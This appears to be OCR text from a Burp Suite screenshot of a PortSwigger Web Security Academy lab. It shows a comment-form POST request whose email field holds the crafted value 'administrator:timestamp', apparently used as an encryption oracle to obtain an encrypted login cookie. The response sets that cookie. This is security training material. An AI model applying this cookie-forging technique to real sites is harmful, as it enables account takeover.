 13602 https://acbd1f7c1e011aa3c0... POST /post/comment ✓ 302 218 ✓ 18.200
13603 https://acbd1f7c1e011aa3c0... GET /post?postId=10 ✓ 200 7989 HTML &#65;&#117;&#116;&#... ✓ 18.200
13604 https://acbd1f7c1e011aa3c0... GET /academyLabHeader 101 147 ✓ 18.200
Request
Pretty Raw \n Actions
1 POST /post/comment HTTP/1.1
2 Host: acbd1f7c1e011aa3c02622b0001600f0.web-security-academy.net
3 Cookie: notification=
C%2f8Uc2smsqCClbg1qF6trxfFPDzFu%2foukOYCJk8Cs%2bvgM5pZUNWMyX9vkEx7ggfm;
stay-logged-in=gPXKSguRhQh4vjVgX%2b1A5APfI7KpaeRS4QNTn3Zu1Xc%3d; session=
R9miu0jfoRPqEDGIJKtz1cZ8S5at9XBY
4 Content-Length: 125
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acbd1f7c1e011aa3c02622b0001600f0.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://acbd1f7c1e011aa3c02622b0001600f0.web-security-academy.net/post?postId
=10
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 csrf=ncMKTTMvSMapnBJNIN5nTNsgoFpPpGGp&postId=10&comment=1231123&name=
12312312312&email=administrator%3A1653032784455&website=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /post?postId=10
3 Set-Cookie: notification=
C%2f8Uc2smsqCClbg1qF6tr70LA2yCdMvOop6kZBlNFdigJn8JHJXlIRdHOVy5LcMpQw7niZFV9pg8W
czf15MRUA%3d%3d; HttpOnly
4 Connection: close
5 Content-Length: 0
6
7